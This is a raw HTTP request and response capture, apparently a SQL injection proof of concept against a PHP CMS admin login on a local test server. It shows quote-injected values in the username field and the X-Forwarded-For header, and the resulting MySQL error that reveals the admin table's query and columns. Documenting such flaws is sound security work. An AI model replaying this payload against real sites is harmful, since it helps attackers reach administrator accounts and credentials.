 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 127.0.0.1:8801
User-Agent: Mozilla/5.0 (Linux; Android 9.0; MI 8 SE) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.119 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8801/admin/login.php
Cookie: wp-settings-time-1=1581665815; PHPSESSID=un0gvddl76jsqpotovn541vdo7;session_id=7b0e89e7d9943a4581d96c705d3084537b12fcee
X-Forwarded-For: 127.0.0.1'
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
user=admin'&password=admin&code=956a&submit=true&submit.x=27&submit.y=13HTTP/1.1 200 OK
Date: Fri, 08 May 2020 08:38:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 342
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>.....................You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''admin'' limit 0,1' at line 1<br>sql:select id,admin_name,admin_password,admin_purview,is_disable from
bees_admin where admin_name='admin'' limit 0,1</p><p id="time_url"><a href="javascript:history.go(-1);" style="text-decration:none">......</a></div>